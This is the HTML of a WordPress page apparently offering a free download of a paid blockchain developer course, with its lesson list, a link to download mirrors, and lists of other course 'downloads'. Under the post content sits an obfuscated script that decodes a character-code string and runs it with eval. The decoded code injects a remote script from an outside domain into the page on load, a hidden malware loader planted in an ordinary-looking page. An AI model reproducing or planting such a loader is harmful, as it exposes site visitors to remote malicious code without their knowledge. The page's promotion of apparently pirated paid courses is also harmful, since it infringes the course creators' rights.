<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Dapp University – Become A Highly Paid Blockchain Developer</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-11548"><div class="thumbnail"><img fetchpriority="high" width="527" height="248" src="https://procourse.net/wp-content/uploads/2021/12/dapp-university-become-a-highly-paid-blockchain-developer-free-download-jpg.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Dapp University – Become A Highly Paid Blockchain Developer" itemprop="image" decoding="sync"/></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Dapp University – Become A Highly Paid Blockchain Developer</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><p><strong>What You’ll Get:</strong></p><p>1 Welcome to The Blockchain Bootcamp! Watch this first.<br />
2 Why Blockchain?<br />
3 What Is A Blockchain?<br />
4 How Does A Blockchain Work?<br />
5 Intro To Ethereum<br />
6 Intro To Cryptography<br />
7 Intro To Wallets<br />
8 Intro To Dapps<br />
9 Intro To Smart Contracts<br />
10 Intro To Web3.js<br />
11 Intro To Ethereum Tokens<br />
12 Intro To Cryptocurrency Exchanges<br />
13 Intro To React.js<br />
14 Setup Pt 1 – Mac &amp; Linux<br />
15 Setup Pt 1 – Windows<br />
16 Setup Pt 2 – EVERYONE WATCH THIS!<br />
17 Create The Project<br />
18 Smoke Test<br />
19 Smart Contract Tests<br />
20 Transfer Tokens<br />
21 Delegated Token Transfers<br />
22 Let’s Start Building The Exchange (Deposits)!<br />
23 Withdraws<br />
24 Orders<br />
25 Trades<br />
26 Let’s Seed The Exchange!<br />
27 UI Setup<br />
28 Redux<br />
29 Selectors<br />
30 Trades<br />
31 Order Book<br />
32 My Transactions<br />
33 Price Chart<br />
34 Cancel Orders<br />
35 Fill Orders<br />
36 Deposits<br />
37 Create Orders<br />
38 Deploy Contracts<br />
39 Deploy UI</p></div><h2></h2><h2 style="text-align: center;"><a href="https://wsozone.com/product/dapp-university-become-a-highly-paid-blockchain-developer-download/">GET MEGA LINKS NOW</a></h2><p>&nbsp;</p></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-freelancing/" rel="tag">Category: Freelancing</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/dapp-university-become-a-highly-paid-blockchain-developer-download/" rel="tag">Dapp University – Become A Highly Paid Blockchain Developer download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/dapp-university-become-a-highly-paid-blockchain-developer-free/" rel="tag">Dapp University – Become A Highly Paid Blockchain Developer free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/dapp-university-become-a-highly-paid-blockchain-developer-free-download/" rel="tag">Dapp University – Become A Highly Paid Blockchain Developer free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/dapp-university-become-a-highly-paid-blockchain-developer-get/" rel="tag">Dapp University – Become A Highly Paid Blockchain Developer get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/download-dapp-university-become-a-highly-paid-blockchain-developer/" rel="tag">download Dapp University – Become A Highly Paid Blockchain Developer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-dapp-university-become-a-highly-paid-blockchain-developer/" rel="tag">free Dapp University – Become A Highly Paid Blockchain Developer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-dapp-university-become-a-highly-paid-blockchain-developer/" rel="tag">free download Dapp University – Become A Highly Paid Blockchain Developer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-dapp-university-become-a-highly-paid-blockchain-developer/" rel="tag">get Dapp University – Become A Highly Paid Blockchain Developer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-dapp-university-become-a-highly-paid-blockchain-developer/" rel="tag">Tags: Dapp University – Become A Highly Paid Blockchain Developer</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/fiverrocket-fe/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">FIVERROCKET FE</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-13963 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-categories-dropshipping tag-ecommerce tag-free-download-gerardo-perez-how-to-run-tiktok-ads-by-foundr tag-free-gerardo-perez-how-to-run-tiktok-ads-by-foundr tag-gerardo-perez-how-to-run-tiktok-ads-by-foundr tag-gerardo-perez-how-to-run-tiktok-ads-by-foundr-download tag-gerardo-perez-how-to-run-tiktok-ads-by-foundr-free tag-gerardo-perez-how-to-run-tiktok-ads-by-foundr-free-download tag-gerardo-perez-how-to-run-tiktok-ads-by-foundr-get tag-get-gerardo-perez-how-to-run-tiktok-ads-by-foundr tag-marketing-sales tag-social-media-marketing tag-tags-download-gerardo-perez-how-to-run-tiktok-ads-by-foundr entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/gerardo-perez-how-to-run-tiktok-ads-by-foundr-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="535" height="277" data-src="https://procourse.net/wp-content/uploads/2022/10/gerardo-perez-e28093-how-to-run-tiktok-ads-by-foundr-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Gerardo Perez – How to Run TikTok Ads by Foundr Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/gerardo-perez-how-to-run-tiktok-ads-by-foundr-download/" rel="bookmark">Gerardo Perez – How to Run TikTok Ads by Foundr Download</a></h3><time class="published" datetime="2022-10-11T15:22:00+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>11/10/2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-14405 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-aleric-heck-alpha-ai-youtube-ads-course-download tag-aleric-heck-alpha-ai-youtube-ads-course-free tag-aleric-heck-alpha-ai-youtube-ads-course-free-download tag-aleric-heck-alpha-ai-youtube-ads-course-get tag-category-uncategorized tag-download-aleric-heck-alpha-ai-youtube-ads-course tag-free-aleric-heck-alpha-ai-youtube-ads-course tag-free-download-aleric-heck-alpha-ai-youtube-ads-course tag-get-aleric-heck-alpha-ai-youtube-ads-course tag-tags-aleric-heck-alpha-ai-youtube-ads-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/aleric-heck-alpha-ai-youtube-ads-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="309" data-src="https://procourse.net/wp-content/uploads/2022/12/aleric-heck-e28093-alpha-ai-youtube-ads-course-download-600x309-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Aleric Heck – Alpha-AI Youtube Ads Course Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/aleric-heck-alpha-ai-youtube-ads-course-download/" rel="bookmark">Aleric Heck – Alpha-AI Youtube Ads Course Download</a></h3><time class="published" datetime="2022-12-25T23:57:08+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>25/12/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-14409 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-chris-naugle-money-school-download tag-chris-naugle-money-school-free tag-chris-naugle-money-school-free-download tag-chris-naugle-money-school-get tag-download-chris-naugle-money-school tag-free-chris-naugle-money-school tag-free-download-chris-naugle-money-school tag-get-chris-naugle-money-school tag-tags-chris-naugle-money-school entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/chris-naugle-money-school-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="474" height="293" data-src="https://procourse.net/wp-content/uploads/2022/12/chris-naugle-e28093-money-school-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Chris Naugle – Money School Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/chris-naugle-money-school-download/" rel="bookmark">Chris Naugle – Money School Download</a></h3><time class="published" datetime="2022-12-25T23:56:23+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>25/12/2022</time></article><article class="related-post clr col span_1_of_3 col-1 post-18936 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-tony-shepherd-free-traffic-system-workshop tag-free-tony-shepherd-free-traffic-system-workshop tag-get-tony-shepherd-free-traffic-system-workshop tag-tags-download-tony-shepherd-free-traffic-system-workshop tag-tony-shepherd-free-traffic-system-workshop tag-tony-shepherd-free-traffic-system-workshop-download tag-tony-shepherd-free-traffic-system-workshop-free tag-tony-shepherd-free-traffic-system-workshop-free-download tag-tony-shepherd-free-traffic-system-workshop-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/tony-shepherd-free-traffic-system-workshop-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="399" height="289" data-src="https://procourse.net/wp-content/uploads/2024/09/tony-shepherd-e28093-free-traffic-system-workshop.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Tony Shepherd – Free Traffic System Workshop Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/tony-shepherd-free-traffic-system-workshop-download/" rel="bookmark">Tony Shepherd – Free Traffic System Workshop Download</a></h3><time class="published" datetime="2024-10-03T06:31:22+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>03/10/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-17075 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-george-hutton-secret-agent-persuasion tag-free-george-hutton-secret-agent-persuasion tag-george-hutton-secret-agent-persuasion tag-george-hutton-secret-agent-persuasion-download tag-george-hutton-secret-agent-persuasion-free tag-george-hutton-secret-agent-persuasion-free-download tag-george-hutton-secret-agent-persuasion-get tag-get-george-hutton-secret-agent-persuasion tag-tags-download-george-hutton-secret-agent-persuasion entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/george-hutton-secret-agent-persuasion-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="540" height="324" data-src="https://procourse.net/wp-content/uploads/2024/02/george-hutton-e28093-secret-agent-persuasion-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article George Hutton – Secret Agent Persuasion Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/george-hutton-secret-agent-persuasion-download/" rel="bookmark">George Hutton – Secret Agent Persuasion Download</a></h3><time class="published" datetime="2024-03-01T08:11:11+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/03/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-13575 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-download-project-24-income-school-2022 tag-free-download-project-24-income-school-2022 tag-free-project-24-income-school-2022 tag-get-project-24-income-school-2022 tag-project-24-income-school-2022 tag-project-24-income-school-2022-download tag-project-24-income-school-2022-free tag-project-24-income-school-2022-free-download tag-project-24-income-school-2022-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/project-24-income-school-2022-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="703" height="223" data-src="https://procourse.net/wp-content/uploads/2022/07/project-24-e28093-income-school-2022-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Project 24 – Income School 2022 Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/project-24-income-school-2022-download/" rel="bookmark">Project 24 – Income School 2022 Download</a></h3><time class="published" datetime="2022-07-24T17:37:25+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>24/07/2022</time></article><article class="related-post clr col span_1_of_3 col-1 post-7376 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-print-on-demand tag-free-download-ronnie-mckenzie-the-jewelry-juggernaut tag-free-ronnie-mckenzie-the-jewelry-juggernaut tag-get-ronnie-mckenzie-the-jewelry-juggernaut tag-ronnie-mckenzie-the-jewelry-juggernaut tag-ronnie-mckenzie-the-jewelry-juggernaut-download tag-ronnie-mckenzie-the-jewelry-juggernaut-free tag-ronnie-mckenzie-the-jewelry-juggernaut-free-download tag-ronnie-mckenzie-the-jewelry-juggernaut-get tag-tags-download-ronnie-mckenzie-the-jewelry-juggernaut entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/ronnie-mckenzie-the-jewelry-juggernaut/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="319" data-src="https://procourse.net/wp-content/uploads/2021/08/ronnie-mckenzie-the-jewelry-juggernaut-free-download-600x319-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Ronnie McKenzie – The Jewelry Juggernaut" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/ronnie-mckenzie-the-jewelry-juggernaut/" rel="bookmark">Ronnie McKenzie – The Jewelry Juggernaut</a></h3><time class="published" datetime="2021-09-03T10:45:29+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>03/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-12674 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-marketing-sales tag-free-download-michael-cheney-the-secret-money-system tag-free-michael-cheney-the-secret-money-system tag-get-michael-cheney-the-secret-money-system tag-michael-cheney-the-secret-money-system tag-michael-cheney-the-secret-money-system-download tag-michael-cheney-the-secret-money-system-free tag-michael-cheney-the-secret-money-system-free-download tag-michael-cheney-the-secret-money-system-get tag-tags-download-michael-cheney-the-secret-money-system entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/michael-cheney-the-secret-money-system/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="533" height="248" data-src="https://procourse.net/wp-content/uploads/2022/02/michael-cheney-the-secret-money-system-free-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Michael Cheney – The Secret Money System" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/michael-cheney-the-secret-money-system/" rel="bookmark">Michael Cheney – The Secret Money System</a></h3><time class="published" datetime="2022-02-18T15:52:58+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>18/02/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-7252 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-dropshipping tag-free-download-the-best-dropshipping-tips-and-tricks tag-free-the-best-dropshipping-tips-and-tricks tag-get-the-best-dropshipping-tips-and-tricks tag-tags-download-the-best-dropshipping-tips-and-tricks tag-the-best-dropshipping-tips-and-tricks tag-the-best-dropshipping-tips-and-tricks-download tag-the-best-dropshipping-tips-and-tricks-free tag-the-best-dropshipping-tips-and-tricks-free-download tag-the-best-dropshipping-tips-and-tricks-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/the-best-dropshipping-tips-and-tricks/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="480" height="270" data-src="https://procourse.net/wp-content/uploads/2021/08/the-best-dropshipping-tips-and-tricks-free-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article The Best Dropshipping Tips And Tricks" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/the-best-dropshipping-tips-and-tricks/" rel="bookmark">The Best Dropshipping Tips And Tricks</a></h3><time class="published" datetime="2021-09-01T22:07:05+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/09/2021</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
